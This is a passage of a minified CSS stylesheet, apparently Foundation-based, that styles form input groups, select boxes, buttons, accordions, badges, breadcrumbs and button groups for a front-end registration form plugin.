a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;text-align:center;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;-ms-flex:1 1 0px;flex:1 1 0px;min-width:0}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{-ms-flex-item-align:stretch;align-self:stretch;height:auto;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #cacaca}.fieldset legend{margin:0;margin-left:-.1875rem;padding:0 .1875rem}select{height:2.6875rem;margin:0 0 1rem;padding:.625rem 1rem;-webkit-appearance:none;appearance:none;border:none;border-radius:0;background-color:#f0f5f8;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#5a5a5a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28136, 135, 135%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;transition:box-shadow .5s,border-color .25s ease-in-out}@media screen and (min-width:0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:none;background-color:#f2f7f9;box-shadow:0 0 5px hsla(0,0%,4%,0);transition:box-shadow .5s,border-color .25s ease-in-out}select:disabled{background-color:#e6e6e6;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}select:not([multiple]){padding-top:0;padding-bottom:0}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.form-error,.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:700}.form-error.is-visible{display:block}.button,.ur-frontend-form .ur-button-container .ur-submit-button,.ur-frontend-form input[type=submit]{display:inline-block;vertical-align:middle;margin:1rem 0 0;padding:.7em 1.5em;border:1px solid transparent;border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer}.ur-frontend-form .ur-button-container [data-whatinput=mouse] .ur-submit-button,.ur-frontend-form [data-whatinput=mouse] input[type=submit],[data-whatinput=mouse] .button,[data-whatinput=mouse] .ur-frontend-form .ur-button-container .ur-submit-button,[data-whatinput=mouse] .ur-frontend-form input[type=submit]{outline:0}.button.tiny,.ur-frontend-form .ur-button-container .tiny.ur-submit-button,.ur-frontend-form input.tiny[type=submit]{font-size:.6rem}.button.small,.ur-frontend-form .ur-button-container .small.ur-submit-button,.ur-frontend-form input.small[type=submit]{font-size:.75rem}.button.large,.ur-frontend-form .ur-button-container .large.ur-submit-button,.ur-frontend-form input.large[type=submit]{font-size:1.25rem}.button.expanded,.ur-frontend-form .ur-button-container .expanded.ur-submit-button,.ur-frontend-form input.expanded[type=submit]{display:block;width:100%;margin-right:0;margin-left:0}.button,.button.disabled,.button.disabled:focus,.button.disabled:hover,.button:focus,.button:hover,.button[disabled],.button[disabled]:focus,.button[disabled]:hover,.ur-frontend-form .ur-button-container .ur-submit-button,.ur-frontend-form .ur-button-container .ur-submit-button:focus,.ur-frontend-form .ur-button-container .ur-submit-button:hover,.ur-frontend-form input[type=submit],.ur-frontend-form input[type=submit]:focus,.ur-frontend-form input[type=submit]:hover{background-color:transparent;color:#1b75bc}.button.primary,.button.primary.disabled,.button.primary.disabled:focus,.button.primary.disabled:hover,.button.primary[disabled],.button.primary[disabled]:focus,.button.primary[disabled]:hover,.ur-frontend-form .ur-button-container .primary.ur-submit-button,.ur-frontend-form input.primary[type=submit]{background-color:#1b75bc;color:#fefefe}.button.primary:focus,.button.primary:hover,.ur-frontend-form .ur-button-container .primary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .primary.ur-submit-button:hover,.ur-frontend-form input.primary[type=submit]:focus,.ur-frontend-form input.primary[type=submit]:hover{background-color:#165e96;color:#fefefe}.button.secondary,.button.secondary.disabled,.button.secondary.disabled:focus,.button.secondary.disabled:hover,.button.secondary[disabled],.button.secondary[disabled]:focus,.button.secondary[disabled]:hover,.ur-frontend-form .ur-button-container .secondary.ur-submit-button,.ur-frontend-form input.secondary[type=submit]{background-color:#122e5e;color:#fefefe}.button.secondary:focus,.button.secondary:hover,.ur-frontend-form .ur-button-container .secondary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .secondary.ur-submit-button:hover,.ur-frontend-form input.secondary[type=submit]:focus,.ur-frontend-form input.secondary[type=submit]:hover{background-color:#0e254b;color:#fefefe}.button.success,.button.success.disabled,.button.success.disabled:focus,.button.success.disabled:hover,.button.success[disabled],.button.success[disabled]:focus,.button.success[disabled]:hover,.ur-frontend-form .ur-button-container .success.ur-submit-button,.ur-frontend-form input.success[type=submit]{background-color:#3adb76;color:#1b75bc}.button.success:focus,.button.success:hover,.ur-frontend-form .ur-button-container .success.ur-submit-button:focus,.ur-frontend-form .ur-button-container .success.ur-submit-button:hover,.ur-frontend-form input.success[type=submit]:focus,.ur-frontend-form input.success[type=submit]:hover{background-color:#22bb5b;color:#1b75bc}.button.warning,.button.warning.disabled,.button.warning.disabled:focus,.button.warning.disabled:hover,.button.warning[disabled],.button.warning[disabled]:focus,.button.warning[disabled]:hover,.ur-frontend-form .ur-button-container .warning.ur-submit-button,.ur-frontend-form input.warning[type=submit]{background-color:#ffae00;color:#1b75bc}.button.warning:focus,.button.warning:hover,.ur-frontend-form .ur-button-container .warning.ur-submit-button:focus,.ur-frontend-form .ur-button-container .warning.ur-submit-button:hover,.ur-frontend-form input.warning[type=submit]:focus,.ur-frontend-form input.warning[type=submit]:hover{background-color:#cc8b00;color:#1b75bc}.button.alert,.button.alert.disabled,.button.alert.disabled:focus,.button.alert.disabled:hover,.button.alert[disabled],.button.alert[disabled]:focus,.button.alert[disabled]:hover,.ur-frontend-form .ur-button-container .alert.ur-submit-button,.ur-frontend-form input.alert[type=submit]{background-color:#cc4b37;color:#fefefe}.button.alert:focus,.button.alert:hover,.ur-frontend-form .ur-button-container .alert.ur-submit-button:focus,.ur-frontend-form .ur-button-container .alert.ur-submit-button:hover,.ur-frontend-form input.alert[type=submit]:focus,.ur-frontend-form input.alert[type=submit]:hover{background-color:#a53b2a;color:#fefefe}.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow:focus,.button.hollow:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover,.ur-frontend-form .ur-button-container .hollow.ur-submit-button,.ur-frontend-form input.hollow[type=submit]{background-color:transparent}.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover,.ur-frontend-form .ur-button-container .hollow.ur-submit-button,.ur-frontend-form input.hollow[type=submit]{border:1px solid transparent;color:transparent}.button.hollow:focus,.button.hollow:hover,.ur-frontend-form .ur-button-container .hollow.ur-submit-button:focus,.ur-frontend-form .ur-button-container .hollow.ur-submit-button:hover,.ur-frontend-form input.hollow[type=submit]:focus,.ur-frontend-form input.hollow[type=submit]:hover{border-color:transparent;color:transparent}.button.hollow.primary,.button.hollow.primary.disabled,.button.hollow.primary.disabled:focus,.button.hollow.primary.disabled:hover,.button.hollow.primary[disabled],.button.hollow.primary[disabled]:focus,.button.hollow.primary[disabled]:hover,.ur-frontend-form .ur-button-container .hollow.primary.ur-submit-button,.ur-frontend-form input.hollow.primary[type=submit]{border:1px solid #1b75bc;color:#1b75bc}.button.hollow.primary:focus,.button.hollow.primary:hover,.ur-frontend-form .ur-button-container .hollow.primary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .hollow.primary.ur-submit-button:hover,.ur-frontend-form input.hollow.primary[type=submit]:focus,.ur-frontend-form input.hollow.primary[type=submit]:hover{border-color:#0e3b5e;color:#0e3b5e}.button.hollow.secondary,.button.hollow.secondary.disabled,.button.hollow.secondary.disabled:focus,.button.hollow.secondary.disabled:hover,.button.hollow.secondary[disabled],.button.hollow.secondary[disabled]:focus,.button.hollow.secondary[disabled]:hover,.ur-frontend-form .ur-button-container .hollow.secondary.ur-submit-button,.ur-frontend-form input.hollow.secondary[type=submit]{border:1px solid #122e5e;color:#122e5e}.button.hollow.secondary:focus,.button.hollow.secondary:hover,.ur-frontend-form .ur-button-container .hollow.secondary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .hollow.secondary.ur-submit-button:hover,.ur-frontend-form input.hollow.secondary[type=submit]:focus,.ur-frontend-form input.hollow.secondary[type=submit]:hover{border-color:#09172f;color:#09172f}.button.hollow.success,.button.hollow.success.disabled,.button.hollow.success.disabled:focus,.button.hollow.success.disabled:hover,.button.hollow.success[disabled],.button.hollow.success[disabled]:focus,.button.hollow.success[disabled]:hover,.ur-frontend-form .ur-button-container .hollow.success.ur-submit-button,.ur-frontend-form input.hollow.success[type=submit]{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:focus,.button.hollow.success:hover,.ur-frontend-form .ur-button-container .hollow.success.ur-submit-button:focus,.ur-frontend-form .ur-button-container .hollow.success.ur-submit-button:hover,.ur-frontend-form input.hollow.success[type=submit]:focus,.ur-frontend-form input.hollow.success[type=submit]:hover{border-color:#157539;color:#157539}.button.hollow.warning,.button.hollow.warning.disabled,.button.hollow.warning.disabled:focus,.button.hollow.warning.disabled:hover,.button.hollow.warning[disabled],.button.hollow.warning[disabled]:focus,.button.hollow.warning[disabled]:hover,.ur-frontend-form .ur-button-container .hollow.warning.ur-submit-button,.ur-frontend-form input.hollow.warning[type=submit]{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:focus,.button.hollow.warning:hover,.ur-frontend-form .ur-button-container .hollow.warning.ur-submit-button:focus,.ur-frontend-form .ur-button-container .hollow.warning.ur-submit-button:hover,.ur-frontend-form input.hollow.warning[type=submit]:focus,.ur-frontend-form input.hollow.warning[type=submit]:hover{border-color:#805700;color:#805700}.button.hollow.alert,.button.hollow.alert.disabled,.button.hollow.alert.disabled:focus,.button.hollow.alert.disabled:hover,.button.hollow.alert[disabled],.button.hollow.alert[disabled]:focus,.button.hollow.alert[disabled]:hover,.ur-frontend-form .ur-button-container .hollow.alert.ur-submit-button,.ur-frontend-form input.hollow.alert[type=submit]{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:focus,.button.hollow.alert:hover,.ur-frontend-form .ur-button-container .hollow.alert.ur-submit-button:focus,.ur-frontend-form .ur-button-container .hollow.alert.ur-submit-button:hover,.ur-frontend-form input.hollow.alert[type=submit]:focus,.ur-frontend-form input.hollow.alert[type=submit]:hover{border-color:#67251a;color:#67251a}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover,.ur-frontend-form .ur-button-container .clear.ur-submit-button,.ur-frontend-form input.clear[type=submit]{border-color:transparent;background-color:transparent}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover,.ur-frontend-form .ur-button-container .clear.ur-submit-button,.ur-frontend-form .ur-button-container .clear.ur-submit-button:focus,.ur-frontend-form .ur-button-container .clear.ur-submit-button:hover,.ur-frontend-form input.clear[type=submit],.ur-frontend-form input.clear[type=submit]:focus,.ur-frontend-form input.clear[type=submit]:hover{color:transparent}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary.disabled:focus,.button.clear.primary.disabled:hover,.button.clear.primary[disabled],.button.clear.primary[disabled]:focus,.button.clear.primary[disabled]:hover,.ur-frontend-form .ur-button-container .clear.primary.ur-submit-button,.ur-frontend-form input.clear.primary[type=submit]{color:#1b75bc}.button.clear.primary:focus,.button.clear.primary:hover,.ur-frontend-form .ur-button-container .clear.primary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .clear.primary.ur-submit-button:hover,.ur-frontend-form input.clear.primary[type=submit]:focus,.ur-frontend-form input.clear.primary[type=submit]:hover{color:#0e3b5e}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary.disabled:focus,.button.clear.secondary.disabled:hover,.button.clear.secondary[disabled],.button.clear.secondary[disabled]:focus,.button.clear.secondary[disabled]:hover,.ur-frontend-form .ur-button-container .clear.secondary.ur-submit-button,.ur-frontend-form input.clear.secondary[type=submit]{color:#122e5e}.button.clear.secondary:focus,.button.clear.secondary:hover,.ur-frontend-form .ur-button-container .clear.secondary.ur-submit-button:focus,.ur-frontend-form .ur-button-container .clear.secondary.ur-submit-button:hover,.ur-frontend-form input.clear.secondary[type=submit]:focus,.ur-frontend-form input.clear.secondary[type=submit]:hover{color:#09172f}.button.clear.success,.button.clear.success.disabled,.button.clear.success.disabled:focus,.button.clear.success.disabled:hover,.button.clear.success[disabled],.button.clear.success[disabled]:focus,.button.clear.success[disabled]:hover,.ur-frontend-form .ur-button-container .clear.success.ur-submit-button,.ur-frontend-form input.clear.success[type=submit]{color:#3adb76}.button.clear.success:focus,.button.clear.success:hover,.ur-frontend-form .ur-button-container .clear.success.ur-submit-button:focus,.ur-frontend-form .ur-button-container .clear.success.ur-submit-button:hover,.ur-frontend-form input.clear.success[type=submit]:focus,.ur-frontend-form input.clear.success[type=submit]:hover{color:#157539}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning.disabled:focus,.button.clear.warning.disabled:hover,.button.clear.warning[disabled],.button.clear.warning[disabled]:focus,.button.clear.warning[disabled]:hover,.ur-frontend-form .ur-button-container .clear.warning.ur-submit-button,.ur-frontend-form input.clear.warning[type=submit]{color:#ffae00}.button.clear.warning:focus,.button.clear.warning:hover,.ur-frontend-form .ur-button-container .clear.warning.ur-submit-button:focus,.ur-frontend-form .ur-button-container .clear.warning.ur-submit-button:hover,.ur-frontend-form input.clear.warning[type=submit]:focus,.ur-frontend-form input.clear.warning[type=submit]:hover{color:#805700}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert.disabled:focus,.button.clear.alert.disabled:hover,.button.clear.alert[disabled],.button.clear.alert[disabled]:focus,.button.clear.alert[disabled]:hover,.ur-frontend-form .ur-button-container .clear.alert.ur-submit-button,.ur-frontend-form input.clear.alert[type=submit]{color:#cc4b37}.button.clear.alert:focus,.button.clear.alert:hover,.ur-frontend-form .ur-button-container .clear.alert.ur-submit-button:focus,.ur-frontend-form .ur-button-container .clear.alert.ur-submit-button:hover,.ur-frontend-form input.clear.alert[type=submit]:focus,.ur-frontend-form input.clear.alert[type=submit]:hover{color:#67251a}.button.disabled,.button[disabled],.ur-frontend-form .ur-button-container .disabled.ur-submit-button,.ur-frontend-form .ur-button-container [disabled].ur-submit-button,.ur-frontend-form input.disabled[type=submit],.ur-frontend-form input[disabled][type=submit]{opacity:.25;cursor:not-allowed}.button.dropdown:after,.ur-frontend-form .ur-button-container .dropdown.ur-submit-button:after,.ur-frontend-form input.dropdown[type=submit]:after{display:block;width:0;height:0;border:.4em inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:.4em;display:inline-block;float:right;margin-left:1.5em}.button.dropdown.clear:after,.button.dropdown.hollow:after,.ur-frontend-form .ur-button-container .dropdown.clear.ur-submit-button:after,.ur-frontend-form .ur-button-container .dropdown.hollow.ur-submit-button:after,.ur-frontend-form input.dropdown.clear[type=submit]:after,.ur-frontend-form input.dropdown.hollow[type=submit]:after{border-top-color:transparent}.button.dropdown.clear.primary:after,.button.dropdown.hollow.primary:after,.ur-frontend-form .ur-button-container .dropdown.clear.primary.ur-submit-button:after,.ur-frontend-form .ur-button-container .dropdown.hollow.primary.ur-submit-button:after,.ur-frontend-form input.dropdown.clear.primary[type=submit]:after,.ur-frontend-form input.dropdown.hollow.primary[type=submit]:after{border-top-color:#1b75bc}.button.dropdown.clear.secondary:after,.button.dropdown.hollow.secondary:after,.ur-frontend-form .ur-button-container .dropdown.clear.secondary.ur-submit-button:after,.ur-frontend-form .ur-button-container .dropdown.hollow.secondary.ur-submit-button:after,.ur-frontend-form input.dropdown.clear.secondary[type=submit]:after,.ur-frontend-form input.dropdown.hollow.secondary[type=submit]:after{border-top-color:#122e5e}.button.dropdown.clear.success:after,.button.dropdown.hollow.success:after,.ur-frontend-form .ur-button-container .dropdown.clear.success.ur-submit-button:after,.ur-frontend-form .ur-button-container .dropdown.hollow.success.ur-submit-button:after,.ur-frontend-form input.dropdown.clear.success[type=submit]:after,.ur-frontend-form input.dropdown.hollow.success[type=submit]:after{border-top-color:#3adb76}.button.dropdown.clear.warning:after,.button.dropdown.hollow.warning:after,.ur-frontend-form .ur-button-container .dropdown.clear.warning.ur-submit-button:after,.ur-frontend-form .ur-button-container .dropdown.hollow.warning.ur-submit-button:after,.ur-frontend-form input.dropdown.clear.warning[type=submit]:after,.ur-frontend-form input.dropdown.hollow.warning[type=submit]:after{border-top-color:#ffae00}.button.dropdown.clear.alert:after,.button.dropdown.hollow.alert:after,.ur-frontend-form .ur-button-container .dropdown.clear.alert.ur-submit-button:after,.ur-frontend-form .ur-button-container .dropdown.hollow.alert.ur-submit-button:after,.ur-frontend-form input.dropdown.clear.alert[type=submit]:after,.ur-frontend-form input.dropdown.hollow.alert[type=submit]:after{border-top-color:#cc4b37}.button.arrow-only:after,.ur-frontend-form .ur-button-container .arrow-only.ur-submit-button:after,.ur-frontend-form input.arrow-only[type=submit]:after{top:-.1em;float:none;margin-left:0}.ur-frontend-form .ur-button-container a.ur-submit-button:focus,.ur-frontend-form .ur-button-container a.ur-submit-button:hover,a.button:focus,a.button:hover{text-decoration:none}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child,.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#1b75bc}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:focus,.accordion-title:hover{background-color:#e6e6e6}.accordion-title:before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title:before{content:"–"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#5a5a5a}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu li{width:100%}.accordion-menu .is-accordion-submenu a,.accordion-menu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1b75bc transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a:after{right:1rem;left:auto}.accordion-menu.align-right .is-accordion-submenu-parent>a:after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a:after{transform:rotate(180deg);transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer}.submenu-toggle:after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1b75bc transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]:after{transform:scaleY(-1);transform-origin:50% 50%}.submenu-toggle-text{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.badge{display:inline-block;min-width:2.1em;padding:.3em;border-radius:50%;font-size:.6rem;text-align:center}.badge,.badge.primary{background:#1b75bc;color:#fefefe}.badge.secondary{background:#122e5e;color:#fefefe}.badge.success{background:#3adb76;color:#0a0a0a}.badge.warning{background:#ffae00;color:#0a0a0a}.badge.alert{background:#cc4b37;color:#fefefe}.breadcrumbs{margin:0 0 1rem;list-style:none}.breadcrumbs:after,.breadcrumbs:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.breadcrumbs:after{clear:both}.breadcrumbs li{float:left;font-size:.8125rem;color:#5a5a5a;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child):after{position:relative;margin:0 .75rem;opacity:1;content:"|";color:#5a5a5a}.breadcrumbs a{color:#1b75bc}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.button-group{margin-bottom:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-positive:1;flex-grow:1}.button-group:after,.button-group:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.button-group:after{clear:both}.button-group:after,.button-group:before{display:none}.button-group .button,.button-group .ur-frontend-form .ur-button-container .ur-submit-button,.button-group .ur-frontend-form input[type=submit],.ur-frontend-form .button-group input[type=submit],.ur-frontend-form .ur-button-container .button-group .ur-submit-button{margin:0;margin-right:1px;margin-bottom:1px;font-size:.9rem;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child,.button-group .ur-frontend-form .ur-button-container .ur-submit-button:last-child,.button-group .ur-frontend-form input[type=submit]:last-child,.ur-frontend-form .button-group input[type=submit]:last-child,.ur-frontend-form .ur-button-container .button-group .ur-submit-button:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.tiny .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.tiny input[type=submit],.ur-frontend-form .ur-button-container .button-group.tiny .ur-submit-button{font-size:.6rem}.button-group.small .button,.button-group.small .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.small .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.small input[type=submit],.ur-frontend-form .ur-button-container .button-group.small .ur-submit-button{font-size:.75rem}.button-group.large .button,.button-group.large .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.large .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.large input[type=submit],.ur-frontend-form .ur-button-container .button-group.large .ur-submit-button{font-size:1.25rem}.button-group.expanded .button,.button-group.expanded .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.expanded .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.expanded input[type=submit],.ur-frontend-form .ur-button-container .button-group.expanded .ur-submit-button{-ms-flex:1 1 0px;flex:1 1 0px;margin-right:0}.button-group.primary .button,.button-group.primary .button.disabled,.button-group.primary .button.disabled:focus,.button-group.primary .button.disabled:hover,.button-group.primary .button[disabled],.button-group.primary .button[disabled]:focus,.button-group.primary .button[disabled]:hover,.button-group.primary .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.primary .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.primary input[type=submit],.ur-frontend-form .ur-button-container .button-group.primary .ur-submit-button{background-color:#1b75bc;color:#fefefe}.button-group.primary .button:focus,.button-group.primary .button:hover,.button-group.primary .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.primary .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.primary .ur-frontend-form input[type=submit]:focus,.button-group.primary .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.primary input[type=submit]:focus,.ur-frontend-form .button-group.primary input[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.primary .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.primary .ur-submit-button:hover{background-color:#165e96;color:#fefefe}.button-group.secondary .button,.button-group.secondary .button.disabled,.button-group.secondary .button.disabled:focus,.button-group.secondary .button.disabled:hover,.button-group.secondary .button[disabled],.button-group.secondary .button[disabled]:focus,.button-group.secondary .button[disabled]:hover,.button-group.secondary .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.secondary .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.secondary input[type=submit],.ur-frontend-form .ur-button-container .button-group.secondary .ur-submit-button{background-color:#122e5e;color:#fefefe}.button-group.secondary .button:focus,.button-group.secondary .button:hover,.button-group.secondary .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.secondary .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.secondary .ur-frontend-form input[type=submit]:focus,.button-group.secondary .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.secondary input[type=submit]:focus,.ur-frontend-form .button-group.secondary input[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.secondary .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.secondary .ur-submit-button:hover{background-color:#0e254b;color:#fefefe}.button-group.success .button,.button-group.success .button.disabled,.button-group.success .button.disabled:focus,.button-group.success .button.disabled:hover,.button-group.success .button[disabled],.button-group.success .button[disabled]:focus,.button-group.success .button[disabled]:hover,.button-group.success .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.success .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.success input[type=submit],.ur-frontend-form .ur-button-container .button-group.success .ur-submit-button{background-color:#3adb76;color:#1b75bc}.button-group.success .button:focus,.button-group.success .button:hover,.button-group.success .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.success .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.success .ur-frontend-form input[type=submit]:focus,.button-group.success .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.success input[type=submit]:focus,.ur-frontend-form .button-group.success input[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.success .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.success .ur-submit-button:hover{background-color:#22bb5b;color:#1b75bc}.button-group.warning .button,.button-group.warning .button.disabled,.button-group.warning .button.disabled:focus,.button-group.warning .button.disabled:hover,.button-group.warning .button[disabled],.button-group.warning .button[disabled]:focus,.button-group.warning .button[disabled]:hover,.button-group.warning .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.warning .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.warning input[type=submit],.ur-frontend-form .ur-button-container .button-group.warning .ur-submit-button{background-color:#ffae00;color:#1b75bc}.button-group.warning .button:focus,.button-group.warning .button:hover,.button-group.warning .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.warning .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.warning .ur-frontend-form input[type=submit]:focus,.button-group.warning .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.warning input[type=submit]:focus,.ur-frontend-form .button-group.warning input[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.warning .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.warning .ur-submit-button:hover{background-color:#cc8b00;color:#1b75bc}.button-group.alert .button,.button-group.alert .button.disabled,.button-group.alert .button.disabled:focus,.button-group.alert .button.disabled:hover,.button-group.alert .button[disabled],.button-group.alert .button[disabled]:focus,.button-group.alert .button[disabled]:hover,.button-group.alert .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.alert .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.alert input[type=submit],.ur-frontend-form .ur-button-container .button-group.alert .ur-submit-button{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:focus,.button-group.alert .button:hover,.button-group.alert .ur-frontend-form .ur-button-container .ur-submit-button:focus,.button-group.alert .ur-frontend-form .ur-button-container .ur-submit-button:hover,.button-group.alert .ur-frontend-form input[type=submit]:focus,.button-group.alert .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .button-group.alert input[type=submit]:focus,.ur-frontend-form .button-group.alert input[type=submit]:hover,.ur-frontend-form .ur-button-container .button-group.alert .ur-submit-button:focus,.ur-frontend-form .ur-button-container .button-group.alert .ur-submit-button:hover{background-color:#a53b2a;color:#fefefe}.button-group.hollow .button,.button-group.hollow .button.disabled,.button-group.hollow .button.disabled:focus,.button-group.hollow .button.disabled:hover,.button-group.hollow .button:focus,.button-group.hollow .button:hover,.button-group.hollow .button[disabled],.button-group.hollow .button[disabled]:focus,.button-group.hollow .button[disabled]:hover,.button-group.hollow .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.hollow .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.hollow input[type=submit],.ur-frontend-form .ur-button-container .button-group.hollow .ur-submit-button{background-color:transparent}.button-group.hollow .button,.button-group.hollow .button.disabled,.button-group.hollow .button.disabled:focus,.button-group.hollow .button.disabled:hover,.button-group.hollow .button[disabled],.button-group.hollow .button[disabled]:focus,.button-group.hollow .button[disabled]:hover,.button-group.hollow .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.hollow .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.hollow input[type=submit],.ur-frontend-form .ur-button-container .button-group.hollow 